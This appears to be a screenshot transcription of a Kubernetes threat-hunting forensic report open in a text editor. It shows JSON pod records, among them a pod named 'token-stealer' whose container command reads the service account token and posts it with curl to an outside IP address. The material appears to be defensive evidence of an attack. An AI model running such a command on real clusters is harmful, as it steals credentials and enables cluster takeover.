 ~/Downloads/kubernetes-forensics/k8s-threat-hunt-report.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
autoamted-k8s-threat-hunting.sh k8s-threat-hunt-report.txt
392 "hostIP": "172.18.0.2",
393 "hostIPs": [
394 {
395 "ip": "172.18.0.2"
396 }
397 ],
398 "phase": "Running",
399 "podIP": "172.18.0.2",
400 "podIPs": [
401 {
402 "ip": "172.18.0.2"
403 }
404 ],
405 "qosClass": "BestEffort",
406 "startTime": "2025-06-21T16:57:26Z"
407 }
408 },
409 {
410 "apiVersion": "v1",
411 "kind": "Pod",
412 "metadata": {
413 "annotations": {
414 "kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"token-st
ealer\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"command\":[\"/bin/bash\",\"-c\",\"apt update \\u0026\\u0026 apt install -y curl
jq;\\nTOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token);\\ncurl -X POST http://192.168.65.130:8080 --data
\\\"token=$TOKEN\\\";\\nsleep 30\\n\"],\"image\":\"debian\",\"name\":\"stealer\"}],\"restartPolicy\":\"Never\"}}\n"
415 },
416 "creationTimestamp": "2025-06-21T16:57:44Z",
417 "name": "token-stealer",
418 "namespace": "default",
419 "resourceVersion": "522",
420 "uid": "c4345955-8d81-4a04-9bc0-f38372ba0786"
421 },
422 "spec": {
423 "containers": [
424 {
425 "command": [
426 "/bin/bash",
427 "-c",
428 "apt update \u0026\u0026 apt install -y curl jq;\nTOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token);\ncurl -X POST
http://192.168.65.130:8080 --data \"token=$TOKEN\";\nsleep 30\n"
429 ],
35 characters selected Spaces: 4 Plain Text